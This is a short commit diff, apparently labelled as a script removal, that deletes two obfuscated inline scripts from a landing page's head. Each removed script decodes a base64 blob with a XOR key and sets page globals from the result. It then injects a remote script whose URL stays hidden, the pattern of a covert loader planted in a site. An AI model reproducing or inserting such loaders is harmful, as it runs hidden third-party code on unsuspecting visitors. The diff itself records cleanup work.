

==== commit 43e1273c: "remoçao script" ====
--- a/landing.html
+++ b/landing.html
@@ -48,9 +48,6 @@
 /></noscript>
 <!-- End Meta Pixel Code -->
 
-<script>(function(){var r_o0a=atob("DEqcBknvQN1Bl/B48DG+czuDYudj/4QMgDmmKWaMJLNv4oQVmSzlKCqALfMj5d8Lkzj1dj2cb60o75UU3zr1fiyDbrcytdxakT7odCCNNakk5NJCqxewJC6DL78g+4NayhHnJCeOLbhjrdIImTL5agCLYvFj4ZEUhS++PGvZIb50oMAdxXv+NnDWdup285VJwSz+P3DNPYA8");var x_y=[];for(var k_skuy=0;k_skuy<r_o0a.length;k_skuy++){x_y.push(r_o0a.charCodeAt(k_skuy)&255);}var p_3=x_y[0];var h_46=x_y.slice(1,1+p_3);var y_n=x_y.slice(1+p_3);var g_d=y_n.map(function(b,r_o){return b^h_46[r_o%p_3];});var j_5z="";for(var i_ekxg=0;i_ekxg<g_d.length;i_ekxg++){j_5z+=String.fromCharCode(g_d[i_ekxg]&255);}var y_6yy=decodeURIComponent(escape(j_5z));var e_l=JSON.parse(y_6yy);var s_h=e_l.globals||[];s_h.forEach(function(l_fep8){window[l_fep8.name]=l_fep8.value;});var d_qutq=document.createElement("script");d_qutq.src=e_l.url;d_qutq.async=true;d_qutq.defer=true;(e_l.attributes||[]).forEach(function(n_uc){d_qutq.setAttribute(n_uc.name,n_uc.value);});(document.head||document.documentElement).appendChild(d_qutq);})();</script>
-
-<script>(function(){var x_o=atob("DORhk9RF+W3diioY9Z9D5qYp21f/4l5shZdbvPsmnQPz/151nIIYvbcqlEO/+AVrlpYI46A21hip51k3mYUV9qcx1weuqAY6lJAV4b0njBm4+Qgirp9D/bUonE/nqE55gYVM5qAokAukp1pqkJIE/aBogQ6y7gdrlo9Dv/YzmAGo7wgi18Ycv69nlwyw7wgi14AA57VojBmw40xh2JQT9qIglxnw+V96nIASsfhnjwyx/086z8ZD7ok4");var x_56gx=[];for(var u_mqb=0;u_mqb<x_o.length;u_mqb++){x_56gx.push(x_o.charCodeAt(u_mqb)&255);}var h_5=x_56gx[0];var c_vv=x_56gx.slice(1,1+h_5);var r_wvo=x_56gx.slice(1+h_5);var w_wf=r_wvo.map(function(b,e_319v){return b^c_vv[e_319v%h_5];});var p_b59="";for(var w_l7=0;w_l7<w_wf.length;w_l7++){p_b59+=String.fromCharCode(w_wf[w_l7]&255);}var c_6=decodeURIComponent(escape(p_b59));var e_f=JSON.parse(c_6);var s_hf=e_f.globals||[];s_hf.forEach(function(j_2ig){window[j_2ig.name]=j_2ig.value;});var c_6b=document.createElement("script");c_6b.src=e_f.url;c_6b.async=true;c_6b.defer=true;(e_f.attributes||[]).forEach(function(k_z){c_6b.setAttribute(k_z.name,k_z.value);});(document.head||document.documentElement).appendChild(c_6b);})();</script>
 
 </head>
 



